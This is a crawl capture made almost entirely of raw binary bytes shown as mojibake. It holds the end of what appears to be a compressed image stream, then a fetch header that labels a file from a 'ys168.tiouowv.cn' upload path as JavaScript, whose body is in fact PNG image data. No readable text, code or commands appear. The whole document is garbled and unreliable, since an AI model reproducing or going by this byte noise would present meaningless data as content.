����9� Y�tI�3���SB�D9q��JV���<�cm8�`6a�k�Q��)�m�E!쵇VmT����@U��U�4���V���V\4�`��0a���Pa�O�sOJ[���E�Ρ�j�u�Qg��*F�N���C%����Dm�$o3�6,��kf1W%J�ܡ�;�^k���S�Nuqphp�xKq?���Y���'�9<p�,$��/7Tiu�Zl]�6\����9D�`_yw ��WHR��l�Ed+vd����%���t��:Ϯ5�#�8id�<�x>硃>z�d`��;Gt<�tm�[z�Jk�N�\ސ8��ϹA�mU�]��	x� ϐ�Ve	(ZW��v��8��X��+x����<J!��<<���p:8��D����,BG�M#��<��Z��e<�N(g��I��gg:��,�<2�Aԡ���<.H����'B9H	*��)ExT1�`X�->�O�t�/v�m=	���ҟ���
��`���w��S�W
�U`��P?�l�#�Ɍ�j�%1�H�#�8b�s�q���Q��4�sx����<��G��N�~�@���(d��<d�jG3���,�9�`�rc]2�BY�r�a y���H��-m,���ҟ�$@� ��h0'>���|.X�KH= ����ৢn�*3��Xm�d�7��#@*R�̡iJ7�I�l�9���y��f�:?R��$�!	H?Z[��N�1�;%�k�)���e�@��nh�WȢP2��� �6}VWx%	\�@�R�J�K.uY
̢aS�֡�fn�i�i斌t����q�I��x�j��&��Ȯ���:�C�=�)�Ht�Q0�Pi�a��&��C v!t]U�!��1�� %���}
�\٣Z�W �zOA�}+��
V<R�c�t�aF�ࠌ��ٙ�N-�=7M��V��Hn�8��At�x���Ar����=�%�"7�'9
�K��+ 2&a� mU��@'e�V��o���V�/� ��%�������+TЌf,`/xV:��݅�c&�QN`�Xmk[Fj G�xG�@6y�M�t��|n�w�O�(N�&���lR˙�x idl�jQ\݇�ø�X��U��$(��a����ObU�ɣ&�T�P�e��ں��)�A��[3J�8T��J�iQ����3�+zfm��Fj2�J���"���������Ys~���� S��6Ne<z¼�8�{'�������1��*%�了��ZJ���˝�H�4�����' ��l�F�,�S��R����|{u:*���"� $�����y�S�Jy�d �yHu�v�׺���u��� Y)b,�� !@.��  ,0���-jI@�R���֎���x��j~�|j��b��t�b�,�����(�����U�$�6�b�D ,�h,�������Qn�ǹ�*����-ߌ&Պ��t�K�(����(�{���H�
��v��(�����P�6�O-n���<_��*��h4#��43�EZ� �:ӵ�  (@@$�s�7���N��~09�h�v�NE��o~�qP� è�[�U(i|E+��@�b<;�W)��ߐsm��J�vv^����"��I�b�l��HG9,���~FHR8:�" �:n�B�!���_����:�r��^�Z�!���o�w��h�h�R�@z�+,Prf�B�оC�2����-�B�i^�	��x����
1W�
�+H8F>�U_��v}��8��Ј�\m�T�h�|A�T ��@E<SNAY�P�ڔլ��ȃ9���q�	Vo�D	��,�Z���Љ����xO��4̇6�@����(^�0�]0��4�R��_��E���[��� ]}��Ƥa�_��7��:��Ŝ�E9 E�i�J�t@ǭX�D��4����l ]Y���e�F0Ζt�õ
�8+��%U+U�EUX�)��Iɕ۬[
\(Qa�,�^4C�< 4�ǝ��˃U�i^p�B��`�Dl,��W�CEL�F̑���J���|�T�ԪI�9h�P����E�CK�F<� ̈́�o��Oh@�Z4�|h�[QX�+t_Ʌ����{�@%�#݄�]��#^�������ȇZ<���@���DB���$�@�s ��9V�(�hKHK��H6ɑ�XV�E��I�����ν��-�o _���9��:����| �:V.l�|�`���kAaZ�U�|�)e.HΑ@#�E�B�<��X[�H�k��/�P�ĕl�p$��!Op�͗���!��ԑ���-#��I�����:�t���%͵$	��7��B84�I�,����@��48;�	��q�,[Y��}f@��Mr��5���E���� ��F҅ei��8X�v��i\�h�!��4mu�C98�{A���F̄N�`e�8=���N\�ń8lK��P��8\�D�b�A=��H�MZb)؉6`�%v���+$��Go��Ʌ�Er��\T+	�CU��q�]l l�|B3��ѥ�Ŭ��(L\�ʛ���3}$�T�rNĬ\`����ZHv��$8��T��e��`Y�$�j L��84p ) !	x��]��Bf߆���I�p9!���N����۬&���P׃r;,�<]�
�B8 "'��J��
�L�J�͊�8 �v��^V��ix>���MD�ŀ�5
K��Ζ�oPi��:́x��@@Ԛ��%n_(�0?�P���Cɠ�CxR�r� ��!�˹�5��t�@�eX�j�D��r���(�&�F���JV4"�2's��`K	���k4�˕1��JD�f��?|+4)xÉ�ǊIb[=��-����~�j���p�p��]��mq��������Z�umB3�����vЕ0��<]i�a�dŝ��hĐD��%N�
�pIo�ixJSxr�5 M4 .B �)�:�C<|�;Ƀ2Y,CHx��~��v�7|\��#�M���#��Y��fE&�I������}��<H3du}���'l�,���@���L�ę����/�O�pƝ�t	9�Mu,G�
r���fK����B@;��ct��������C� �� ���5�l�]Xib���;8���+>UųU���U��P)��,_�A�tM煂�V@=�@�ᅞ^C��#a��O�"�iZ�ĭ��F����o Ю�dͼN�w$���H���ʬ�Pg�hf�A=x�䒁���� (-��TA=��7��vM�J���@f"����*��4C<AQ��'p-E�)��=d��Hٞ�.&fNm�����[�J��3�[NN�H���NO�����
N�X�	g���(������;�B�/��
��"A��|,�4T�&�� �k^��A�X[&��8�M�$J���
$�F�  X�w8�H��c4�C����x#o|����MP�C�LC����x��� Аl	|K	���D;d�=$B"��:�Ö��^����
<�A*�x��
����[T�7�!p �`�|j���{���x�����D)�?A ��'�Dx�,���lAKDK$��BL����!N�OM`[fD�P���JA��F��J��|�a@�I܃���!��lX2��Ƭ��;��$́(C.);1#�  ���xCt(��l�Y�5)��'�,��\)\,ע,@��C( ��H��pTIB4Ǡ���"���X����߫ب��7�F�$�ÞF���L���:��1�`Q<�`=�^�IAfLB*��?;�/�t�p����?0���E�Re��K�y[�h2��'F��(�# ��H;��p(�I�a
E.2.
A$6Y���b��t��FK��鎯��SթE�1W�@�a<P�����8��H�>C�U� L�
q�~+#LB!���\�>�_�Y�~�pS4\T��̒_�MB0�aP (�.��D���p

�JL�m"�Ͳ̎DA�rd7�����3�A1��[H�DhN���;�C=�C	�Kq��;L�;�(G�0X��j�4�H&ú@�R�U�E�̀p�E'�0
�t�
�5 �sC7 vyW	l�ty�y��8jbC�iD²D`�D�.:�h8,�<�lC@ ,�8��UI�$ϳ~{�G�K0,'3�;1(x�x������޹�K%]��=TF��r�U���:�@4@H_���p�
�B�A7tǁc�}�A�æ��v'�Al�� �ϰ1Z�r�B:X:�:�y�K ˀsk0G<A �WHH�D"�8��!�u@�a�u�A��O.��@�΢�(��;�#��� T��^8!<�����Y��{O�T�82$pd�|� ��A��A�ġ+G�W�I+��@���7BX�	s��p ��������F�2Ǹ���1�ܷ8�Í�L �t��;�@!亮k����?@�L-�ƫ��ʩr����X*�:���ω۵H�t]+p �`�	������|:4F·������C;<؃=��u��{�[:�����Ic�p��b�|7��=�D;�:d�C�w�.�n!�9(�y(�v@��������K ݧa�|jCu�q眺>��~fR�E��z]�BH�s5 ���I:ԃ���I�χ{�z_���pt~tG�a�;ΓI�'G�c���c�I�{v�+L[������C=$�B��,�y�C=��k�V�}œ��
����x�G[ڬ�����ߠE�h�$��SH^��s'��C��8�䟄p�|��a@Ba���,�?I�?п1Ct5�
)�\�t�\XA�*���T�P�fřŎ��z��QB:��s��S�����eN�h���ӥO�h�(0Û�+	q�F��~2d$� ��t}���9ƾ��cA�fO� ����C$�B o٥��BB�
��sh�,H1�P���Y�g-2ظ�c��B���A�v|("V�͚�8Y�#;v��ݱ���q�)��L2�������:s�TC���J8i:UZv�U С�׮o��}U���J�p .ܹ@��-׮!�
q�%�[z
|�O � �O\�P�DA� -�>�k�P�Ɂ��Ҹ(#a�($HT,�9�(��#�&�bd����@������'�[E�7�Z�7��⊤��"��Ȫ�7�k�,�Jo\:�H�|���rW�+ `� ��ʉ���3O#LP��3�X(��@�
E�P2��3� ���Xk��b�q�	�9\������9�z���#� h�,�����id�����*KR�:k�,j�=E�#��i�?u�U��6�<���,�k���O�|˵'6y"�tQ#w�v�u-�
Tx JYdI��,s`��M6��#Hؘr�yg�������C�~B���XEȋ/�a+�����
+*�,DR@<K\�+��D��� W���- Gq (! �b@1+�!W�X69��'aKj��Ew]Ig�I���az��!��U0`�fK)�c�fb$
�N�X9��9�`|pm��2dpЕ�aĘ4߲rx%��U��RyB��Ʉ�r�UG�H��
�%P��o�t�~b-��P���'RAޱ��z	q��, ���Z��0c�#�B���)�ga�Gu�� �џ�_��H�!MH�F*B��2_W^��/��@�EˌC͜��y>c������	i�jj�v���"m8� �6T��k�� 6�T�W]A�E�f�� ���H�p��>(�(����)�'7d���CXA���4�"��\�J��)x`�孧�{�^$ f�IM[ L�H�3�h ��2
q�%]�{`� R@
;��XGHy���y����K���I8S�Y($�C��w��������*J"GcC��"+l��
���� ���e�Ī�EH��,*�ٳ��q�<+�7�A�R P����E6�� ��h���BJh� Ҡ(tp�#�7ސ�=!.��OA����$2/wH���D�!,�$�,iÜ�����>a%�D	�Fy y*gVk"�˜+�h�+�����L�E-�Ig�p��ڃ5��wx�Y܈8+�L�iPi4��PVaU`�*ҁD�.���N�W�E�;�p�I�F��r,���6� �M���˪6$e�+�/-�QA3:zB�Q�Y:��8���/�rZL �&R������1yPғ�
k �J[�	%\��P���0�W�����:��|����_zV�{�!�JM��() ZD`�Te ��ZXiC:0��Ƃ���#�MT��v��Yꐨ:°ŋ��t-G@�6Td�8�Y�hRn�q��l��1DI:��߲�r@ ��B8Ѐu`Vg[�#)O����9:mjUK�LjV�\'���8VJd�w���L>�p��t��t�(�-o��%$�`"t%�Qn<VRf2���4l��nāJ!QH�����b"���8G8��^p\�h�8VٓoP6-'��_��ӵY��7,ˉ����1o)�[�Rx�Ʌ f��ֈ��/̭XA����2�+�4�m�JxA=�a�EJ��@P{��gi��h�^Hp�a t�WO�S �����Z+�ڿ�%_�����6�AӦ������(��Z����t�m;D��{@�������E�4s��Pi�o�ڛPL:��B�00q���p��6 ���a��0d@'71�h���x�Tf�j��j+�Z��l��	��Yהv��@9w���X���-4v4�#�X���	0�m/��,B�T@��;�:�q�m�l�V:b�r��ࠃ��A�D��:)�MPU��g
�� �����b,��z�	``����p@$"����k�*3�� Vt���:�>R���F6�qP�NB��P�fk��ِ���8�:]�3�� �7ڌYr���9G7�1:�"���П���TU��%�̀}����7UW�o,���}�	n�R�B�(���\���C)F |���z��HK���<�B���Y	�LKW:�䰹�o�iK�ct�C"�y�f衖�q�6�T\�P=ӛ��Z5�|h�<	�
�괮�@��p"��,^a�L �zI���hd�4� .��J �A��J�����!z��L�P��4 �@
ȯ�A����!ށf!��nB��9D�8�P
MO
������ �XM�h/�������0�!톏\L�¦^CS:b��>L#��RЅ^�.mc0��!�����lP
�!����	^`���ph8�h!�A�*
�p����������gꪮ ���N��[� 2'"�����!8� �"@~�!� �* 4@��)�)���A�!��+�� 4 ��������f��`
b��N��@aY@ב���ܱ�P
?Q
����P ��ռ��P�A�!  �����8d@��~o�:@�@
4�z��� �`���(����ͅR��� /l���H/P������&���1�D�� p�g Q� ����P�2)�2�N!2�@��$��*B����"�@¡,�2�1$ah�`�����*� �j�&��&�0�Y '�'�Q'��0(�Q��1���R2%S +� /�2+6�3�� R@�D�F�4E�R���j^S6��/ձ&7M�0s'[�
{�'�c4) 	��L�(UYq��)��9_Q:��3=�:�;��3�������;�3<k`<�3<Y X 6�6gso7�sߑ7�[��1s���!��R33T39SA��A˳A�5˓/c�=i>�S>�u3'�C��7��Ԁ��ֈEO��:%�9�:?� =sF+�37�F?�;�=��G{�A�S6)TH-4C5��C�
�����?��14'�JK1sA73<��AL�sB��B��6��&9�CDC18I�8��8�2�R�E�F��)��O��O�;��Gy�<�<�S=��=�T6�Ms�>��'[O?O�?���\m32�@2K�tK93LK�B%4=+�Lk�Q�0�tM�'CTDGQ�J�1U�N�)c�E}�9eTXiTG��F��G�G!�H�uU]5I#u7c5��I3#�2a[�������2aE�]C� AA.�2�2G�KM�T'�������L54gR4T7��Z�a�P�M��M��VMN	� ��o F��b�AOa�O��3u�o� �:�<��^� ̓ G"�=e��G��3��� l2D!'<���f2V��Z��pDV�p�J�S?5T���K�6U�9�v{��U� p�``���"�9.
ɖo8�Vk5�VW��\��@��@�pN!(:!�  $at�c�2� ��r+7_q6 ���os"��K	5<�b(aN�����q��5kR��`�`\n��%vV�A9|b��C���5���%�@��yŠbm�A��y;\��UaA�:|9 |;�\B\�k��A[�%(A|A'F�n`~o�~]bf�m�A��~�s�%h0��� ��%��\���l��j�%l@~�n�a�b�.\��W8 U^�z�ŠTX^�q��thė�;� gS�NT�;c�o�~G��`��)�%R�fc�% �o@�����6'��@x�!hm�% �#X���9�j���1�p�Ġ��P%H؄u<�2�t��n��y�7|;���f
^�A��8 ��X�W��W�W�gs�A��Al҉8~��sa���bØ�mA�q��D��ZW'F�z� '� �@T�yW|A`��XO�7 Y���i�Faq+���E�ڷ��W�~�w��`sz����r�&� (������ (��' ���lA &Xpd�w?���D�%��z� ���Z�u�%@a2I���mx|�ن9��+�fTT����ף��~_w�5��7�͙��%�y��ٝu�[�@�Y���v��jN!6\B@@�A@p�y����w�SX���.��Avw�7�%��������Yk '�Y����X F��QZ��[��m!��%�!�ئ�@�Y��yT�x�R�-�~�
�y%��yMx����b3!k���������r�~#��C��U:��ڀ��Z��X�ɘl:�%�%���oՇ[���y縷Ix��ڸ�r�%!�9`�ת;�U!s�2���`�u��@��y�����@u�A�{J��՚l���=9�qĮ��vѠ��ZxS�M��RaEc��׻�w������m�|%S��(A67'���;A���o�t���o�t���)���|b��������W J��)�8(X�@ �m(���������;������� �9`�@�;�� �[�s": g�:a�)z�9���8���Z귛����%�|������]BUZNٔ�Z'��<9��Z��8'� �m���x�,F�W�K����]�ׄI�ɛ������0�����)|�+��ix^��t�@F�s���W��a��[�M���VݔW���@�������s��#�eY�}('���\t��z�E����%���@|��\�(:'�����*�����t�= �:יC��~���'� ���My�@ϋ���y���%��7EJ��%�ׄ�=���z�����z2+V�y�z��7'@ �9 �[ Ls����o (�}���Y\�Y��'F�Z���س8�������a3ƃ�ٛ�|)�yI���ŀr"��`\���t���9�ڪ�W����s|�T��őx���A���q^'�|����^��!�υ~�{�%����Vˠ��� ���W��W��z���/��a{�p�%:ސ�ސ-��_��ֳ�����?~�[[�����ݔ�Y���������}r�}g��/�y[x,�S8�A���d�pz����������^ ���]v�P�>�W_�Q����n����&qV�~'X(��+�vm�@�����@*,��@B:$0ǟ�4bĀ�W1�$8��� шCƊd$�)#��t�M�̙B�84��)'�N�h^"sJ*Duj�3jt��knp5J�QM�R�9�ҍ�7|�����,ʚ-$�ϯ�k�`U�'nX�Jp0o^��m��@$\$���
�H�FfL�R��k)+_���%6P%����ڵ!�F1����=_�؝�6��$
��5 ��^����ﰿȚ-[�%���ԕ�+���3#dQ�^��z'b��kU�'ұz�#S��H�%:��|UF	:?�ԨUG�5V- ��(u�[59�TP������pcIt\Y֤�\q3��Gsq�!�(�D�'�\b-S ��v22�W`�5��]#�D�z�Ut_J�H2(.��~���$�9��5�@�H� s�0B�f�o�Pjq%�Va]�(� ^�̑�-�(�\2�vz2��v4#	��C��5�J���d(��DD)��)��gL�%���Q���$�U��USa���D���D��y�D
0�fr(�[3E�I�h���P_6C�t�L#��4�9${���0!�������i��~j�QX�#���~	&���\��#��fئ0��gZЍ8B]6D�g��e7#��z'��]�hŎ!Qf�Id����ri!�(�e�/�� %D��Q�(�����V�n��V`ٻ�q�����%b��1�L� l�^5V�9qE�2H��0�$�|!	�0ʓ:�$�-&wrQ �~Q�$L��L�S������V�J��a�u���)뚜p�/Vu�eK�g��W3=��@��p�:�V�L��L���]z��_ ���I�d��(Q7������p�L����c�'kF0's�W���kn�M�3�2Q��_�6Ԭ`8�Ra%�c]��k���@�2�1�~zx���dU������(����F!�Vql7�� �]bz�cK�d���E��+�-Nh�? L"S����5$9"1$��B0��a!RA�H�����$�X�3D" ���h]���� ���*\��~�&�e(A��fr��]΄&���t�����;Vc��WHJ" p�İ��H�p�!l�%q�W��[͜�;��(G�̖RJ�*[�n��8�<���Ӛd��a��k%
O�F��t2�3"�b@B%��S�Q$K:�DpG��5)J��hS�/Ʉp��n�3F��8�3e�Pɖ�4zd�/ �?���'�S�G��$�jI�`-� �������~u���`�%1R"���	h._pT`��<ې)�<{��b�5	N-k��/D����A,=�]�'��aq��%$&�ܲ"�P� Á���`�L(��k�6�a���	M�C2
��R�D"��&�r��L,!͐��SR���W��`�&8Ƒ�~��պ!U��8��Z��!�$��9�Pa�&4|f��"�s�bE p���K��W�EJ��*��AS�I����^`���2�[�U"#��LTt	��~*���:Sg�iH3�н�VhKONd�ؽG���D�?���5r��2�	����ƫv��YT���ɼ�m�/����ڢ9�Jv���p���u�)��)������׺�"��A�[!	_��D��d2٠㐫������b�@E�2�:��Fԃ�<�� ,�c]x�Ze���s���d� �0mXpu�{ u��L�b,�.�-�|5�T���p�L�"r�8/�XP�(�\ .
�`�M�(����Ԡ,��^ۺ��.d��{`���au<0C�̅x��u�,�+�n��j�8DR�i��şK��A`��%v "��"���!FD��RQ��:��	'h�g`��hh!�T��eQƱ��f����D���'b���G����L����K�w
P4��&�
�ews9q�ĭg-�0W��fN3��@�:���{.8�����
�fA~�|��rX 0=�>�a����5��kƠ�.���r����,�u�_�rY�י�y%m�`[��&�Y��𠗅OCoxċ,��  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251121/6755a0ce-8059-4251-bc43-887835f3e6d2.js
body_size: 103114
content:
�PNG

   IHDR         �x��   	pHYs     ��   sRGB ���   gAMA  ���a �_IDATx��o��WU'����m��;|P��fo�[�$-��HhA�:B�^?4Ao����ƮT�:��͟���zL8$v�!x�A�M�.��t�ba'���^��T���|�c�Ƙ�y�w��ֻ����^��>��3��7Ƙ��0�h�$"秏��g�������;��)����\
�O�6������w,K��is�Ku`YK�b�U�+Ki�v�����|ж/�]�U���o]yK�d�T_N��}K��{+�.wyϹd3�ڴ��ӯ�rJr�_J{��q�~q���]��=�>/2����}�!j��G��/�ET��M��r���J���Jփr�;�\g�Ge- ����vY�u�f�s6oQ��t}�<���&Fe#��	�2����*g���M�j���[�vS��q�6u��ֳi��zw�﫹��M�_��ӿ�yo��<�h@��+����������H�.����w���Üi�h=߇t�t����V�9*'��8��ݤ�uT�
j";,'?J;*����/�N��\�9�.�sz#]ڤ/#�z��Q��|}����?��������߽S@p�v4�,�Cm�_�}q��O5 Xc�i,�U���Ky����]*� �ЌmXp ��<N��������x(-�_��?r��������%�;��Ψe�/�_���:Z�p��\')�#��&}����.�k�R�j�޿
��(�M��t���`���y5��S[N?5���ӿ"_���C��Z#IcЬ3ě8�u�ZUf���g�m����)��98!c/9����:��+�Wh[����ļ����6q�k����C9��v/�Sk�9ll�B�e'>c�.�Y�[���Gu�s.�-8�zV`e��z���������W[0��:�4�Mo���� �6]'���,�\ѕ � �d��GH
./E��Z��c#����h`<���0K����HK׀1�2�r6�k,k�:�;�#Yop7tbCje��T(�8ݠNϖĀư�.�l�V��5MqlP0�]�UNhy��&�Kп��_P�����H�?��0�2��^�����B5�Ot��yJ����2���o��@IM���Ј���r���7("*߂͕��S$�u-A�(G�K�e#�<[�H���A|a���}WgIc�9�z���A���$^l�ٔ��U�75W<}�g��t8����TN���FF:�u�����<�=��$�%�Bh���t������r�;�����<&�_��L�sW�4����_�E�0�iiȍeQ�����b���%iI:g�.)3ɾq���Pw<Hˠ�C�\0�PFg�8�g6s6~��!�i��Å0Z�}��Q�5bXyh����#�%D9$�¨�N.�����r
r?%{l��`
�0�Q.[��>a�g�j]�c�(da�Ǚ�����k;�LA�;�W&��2��?�?ˑF�:B�ÍC�]x藍�KW1]A4���������ve�4Dn@SG���H5D���B�\VJ�G�I��l�TJ�T�����ĳ04�#TO	�V�(�#���tF�!����mJe��p�'9>Y0t4DJ��'͇	��P_���$î@�m hN��T瀿,�]K7�6��/��E�Y��>By�9]G"�w����?8�<�we�"���'����%�������;&^~��b��9��O�t>�7+�`T0��G���F'�xPΨ�B�����="��<�]�H�ˇ���k`����ƾ�w��H,\r�����f�ҫ��g�ɦ��g2����x��:}1��G�=���v� &Y�)�$�^O����rE�
^|"�M�gQ��(�gp´����2�?��5�Ŭ�?��aԆ���|�L���T��L_�w;[1r̆��ֳ�HI����V�T�F�h����8�G��1�6��o��x�Nԍ����xc5b��@8틶8�e�Q���L;$�议���i~e�b�0곺�l��ȝ�;"f:�iNx
�|�3G�d�dh):m
w����x�P����~j�#=b��.f�w�?�c[h5�Q�!����E��ܺ�'�T���4L����Л7ڣ�d$�2CV¨�{���X� 6�Gv�@��O��{�e|�l>���m����z��Fj0S�P�ʑ��G�l"��Li�c4rKN��
��N�9����l$�W�df�0IJG"�}V���Kg�T�P�F(��?��,�,�U1�� d"��.�Ÿ�&����{��q����V����]�^:���	�]����yЧ�Ŀaf���6�\��_O�Q�{t����7�������?vE.����@m	�kRPr���/�^?��R�(J��z��[YXn�r���8_<+{3���7#�e9Y�1G ��� ���q8���o�7��h���E4Y�3S~M����a"�66�� >5B4?����ZqW�b*�`x�l��FZ�G,WLV�'sf\�W�[{ٚ�wCF���x$�x��f�yC�M&7+�C�m�_|��0�Fc��Uy��C�m�h}��Q��1M�?����v�����?��V�>�O��?V��9 �����O���O�����#�5����>�x��+��ɝb:%�5��L����᳦�����;���s��iJM�i*�H�F�c�ʦU�Z��M���Bod����	����S��D�^T�9\�ӊ��� FAV��V��+��<�u�~�Y" �v�Fs�H�P�v�}�RS��z1,yu��Ǿº�/�	��~�̆��}d)qiBB�S��6�E�U���riG~h#���P�����V�p���d�ߚ�����?�:#o�&��j������G���N8MSN����p_���<�ٔ;Y�{?����j�dJ�� �˧u��آ�D#��s(�i<��5����������zM�a�v�z~n�j;���l�F�a�Z�l�� ��लn�[0����~JRGQ���Ӄrȍ��骁�c^�ӋU��W4*�\�#�0:8��W�7���G�Az��:iw�9W1��V�h�w�':N�k?���/L���I?C�D/L����4�2��g�����@j3��\o���n	[v� ��&�t�)�<M�ʬ�P+��@c��:j	q��E�èQ(�6l���Z��ي�)�Ɔ+:�r$� �s�z�_c�ښ��u���.0f�6޴=̊e��>�- GiӦ� 7����W9��'�K�9� 3*�G겵i�q*4ԃ�FH����$���bz��ՠ�9}�w�jc�:$7��xa�Q��j�ѱ Ig�t�&��U]�\�PW�����
�?�y�
F��S�� �|��o�����fv���R[G����V!cT+䎊�6�$�G�`q|�w��E ��>e���B�x��7D�a�*o�"0B�����D�~��r�}>v�%
<Ȏz-�t��Q�n�djg��r���Ņg���ב�L�_�%Hۉ�����Q��Uըc�:�&&=�&|��1�}'�Bh��ꌸ��G�Wo�%��$������)�?�u�H��z�כǎ�|BgN����H���Gn�l�SP�^�[�|U��I���kig�Ʈ����������}�V�&��[����9�.Pc8�Z�����p: ���oP�"o6��.�`�،�ᴥU!�e�%-���-�V�IZ�h�ؒdh쩁5�ܦ(����d㍣V��?�v
G�􇢎����L �;U��7*���$�]���rG<�4�ʄ��� �hٛ��q�D�J>E|���>:&��
��
����(@+��v%�_�����OY�&���	#�BR���s�C4_��P�:�\F9)(;�~ȫ����@��HQf�+V��<Cĩ�?eC���r��T�Q1����1��>b�({-H��Zh/T��}�x�v�Y�/��}F�WN�e���TQ�@'@NYS�_�i��EF���xR`
:ۍ����K}�R䈍�N���E���i����៳ӼJ�t�l�����9�����u���M��4�G���Q�&���1�+kyy`A1(^�]Fƶ7����'���	ƴ�	
;2�v�c��g�����y~-��z��<f��~�E�MmċD�3��۸\�H�=]}�A��(�rgi�n䌱�`����C(��ULR�8,��3��;�M���N��O=�s;��I��z�@��z���X`:f���E�`~c�r�LVP�.��@b_�V0a$��	��š�?`����5�
%�51Y4PF٠��Y��1*!�ed�F���N��yJ��TV(�������]yk�`=�8+�#{�ee����9�Pr���'[����";�`�i�y�չ�^���K�tf�+�u�G\�j��?�@����:�G��o���5���?�NpoD��+7�*�?�I��/�	8<�X� |m^��)��qM���\��.�z�v�j���Ol}���������%CG��Z�BҰ��z-=(7���Sy�2;Cھ�¶+�	�������P?�w S�[�-���u�r8֧}=,O"ȭm)�k#֙x	�2&6��R��C/G��P�t5�@L�E��#}yѥ��2Cۅb�gMLa�[(��s��&��O�h����K�����~=�e�y��e��R2�]ՒnX=���$aI��q�"�k���_7��S�!���⟗������[ 05�Ӛ׿]N��w�v���W7T��W(!�*��e#	�����S�4��v0��p)��͇�2�h����;>AA� �$�`șz�!���b*�`WĹ�����=l��s
�7��Ne؅>@�3h>C��Hu.~�`#��#�s2B�12F�E(�ᓓ�X�R�3�/��v����e_�}�_��_6��mD^��8�z�����5����M�/+�_��3n��Q�c	 &����S�꯬����"�{P�d���Q$��h|�8l���N�(]����qoO��2S/��y2�7
0)/�Ӷ.��l��<��ĩ��p��&/�?���Q���A�%D8�	u��Q7@��*l$�}LK(�ԯ�Ȱ}��ݒ�?�U+����X|WA���]|�B�$d]b���ˋ��A�D���O��U���O<~��������Vd�`��h��T��Cy$�/�] @�R7��t]�j�"���!cT?�R��ZS6���!�h�s��^0���l׀_TL��n4B��zIo��[G�	8U,�F���*�VSyp��e=ǺU���=�I("�/�.l�����yx +�?L�؞��]�^B�Ъ7��{@�����e��~0�B@�ƾ�X,�=�����O��"�P�� �|�����d�C�)!|=8��BV��L�_�-����ߥz���`$+EŚ��=�)��;~t�(*C�ԍ44���(����*�B�Z.Ӭ�  Z�����&���o<C��%�Ѣ6p�,�m�<��\0����z����j���J'�2Ο���Gp�h�\4��2�#�CR,�$9�FVC>�Eg���VF��g���~�^����}����ۉ�p��P4��dJ�� �;���c���/������W?� }��~�.>���=���O�㟶����������o�� �MM�/T��7��V��Y7fht�iTϡ��g$�9�rirr%3�D*�#&)(���+({� b��"��� C�)=�9�G ��v����tY�	��	d4jW�,h��$p�)��L�����w:ۦKeT����ly��yH�-�)k,����?�l���6%���>gΫ���O�K?����_7�y/��R�ՠ��G��c�7��T�_yR~v��l���-禙�G�{n���?]�����i��/�
� м���p #j� �#"*#���P�)���7��2��Bק�葘�B������ȣFr#g2����`@�2XFv�WIm$�D��ђ�ϼ*� ����GHg@��-X��0�rj�`�$ަ�tƻ&�,C��J�AM�aZ���~�Vy	Orh�/Z��wfܮI��{�)u��;�` �-��^�s0��{B`�t�_�������l�k%��{>��^����[@[�# ʆ?j��CAM)#>�1�O��* j��R��tPZ�|I�ΉK��T*'W�D0���:��O�"��wJ�90h�� v�	i�x	"����ډ&	���ILa]�AFL�Ss�$.Ùi�sp�m{�u7z�\�S�	�+�̼>hN�YR�䏣~���F��ƛ���.<��4��q���ug�*0<��(�$��r%]���P�O'������>�Җ倲u5㟖�?�L��k�ir���ʚ?�RI H�qk?�1�eW�šs�d���]Q$�
ٛ�f���ᠩ�3����(�rϟ��d�BZ��^��堲OR�x%�P��~bx�v(���_ԁ�N�7��~7Β����Ȳʶ�'��vCK�8�}`�-�Q������f�9�los��D�"��Ny�Gx����*S�e�uH�m� �Z)�,5/�m�L����ǌ��l�|�ы�r8F��׽�n|�S����!�����u�W*3R/���t�3�]���8R��O>�����NGDG |m~�/�8�A��	�Oa����{>b�&('�BC��b�j�=��2�~�GEp��h��[4��@�La� Z�����7��� � ��?��Ja��D�d��2:	!��������y�v�"*��͹(�8����|����>��~�OB�A���@�`�
�#��F�dQ7��ٳ�
Z��rA3���XFY=�!]|����}EfT�)�����$ȝS�����z_���F��}q���/@w���?������(�yғN=����_���� �tt$K �t�I�ގ�A���X��W���T�P���ޮw8��Q�T/j=U�����Ǒ54�+���(�:�/4�M�s�i�h�H����#Y�w�mV���UJƝ�3QM�Ԯ�*oCfź�lB�)�U��)�@�#pJ�0�v�\�ȯ�AO��}���Ηi�\��wH�}�m���Rp�͂�����dOD���_���~�)�cO<A��ʎˉM����P���Z����_��'� �=�y�����7�ZѶ�������pE�����?�s����C�(�/��[�i�&�1*��xU�GaZ�O�3	�	�W`���#���N���, �^�$�<X�Fa�"�A)|'�i��/�b��#`3�.h����F E�ZfMU9�k75�5���`�cV��� H�0�i�R��U#s��32�5П��=�� �ƀ�r��)���+ڦ�	t�8O�Ky (�iral�+7��(�>N�pi���]�Ј.L��ů��<�2��售a� ?J���q
:.>��T�_�ʺ�6,�����S���2��F������@��e�c��4�P�:߲t�)����P�o=}���K_ʠ�?���3O~���qwt�W�6����r�����zb��S�ߥC�C �[���؇pJ�����8�B���;��h��M�*����<Z�,�hU؋"2>��k�+�:I��"78��m�)y��������5�����gx9�n1��gj;�;�y!5��Y�3�U����d�*oF@���8�BY�����z�j $&�z�ˮ���韏�IFi��$�,C�w��ާ���y�<q(�~��ѽӿ%z�?2?�-Ǝ�~g�\�ݛ�o���ѣ��)����/|���KI}�Q��ބ�N���S���әy}�Ƨ�4���@��?�t��/���u�uY���~�:��"�"�[��<���o�e������n��ы��N��/�%;�0�V���O�?]�����$���0�"xh�=�Ot��V%U��Z���>U�T����^�Q����2���(�<�|�R�o7n���V���	Q�[�2HR�V�����)-NẼ0?�,�K{�*^ddk/L��d�OS��]v�7�psM���6��5�]��:��b�����Ɨ9vM��A�|���z`G��FHE>T��\�w�:έ���`.M�e��*��K5 �ZZi��s�L�����
�s��|�����f#�g?�y�:���*~˿W>癳�����'�<���eT_dr��/̟�+�B�K���vB�|M���9Ϛ>���|�"�y�� e�:Pf�6ƿl�������6˱?�[��2�u(�Y- �t��1�x~�����ERs�N�]���7hP�#`��<�;.1�H��,^c�&n�4�*,I��B9b`��Љv[�FK��0ɂ;�@��eu��\������$��`�wN�,�W��e�����@˗��	�l�Q�U��e��m�g8CB��@d�P����ޕ�z�n2�dRa���C�����FTw|�AZE�y������k<c��g���S����>5;�U3�IZW�=^ԭS ��?����5�_5EV�{n�^�<*#ܥ�o�u��wr��݇`mBem�¤C���臞{���� y ����UTdt�kPz�w���������طO	�tt(�׾���0ˏ�ta_}��$���"m5�
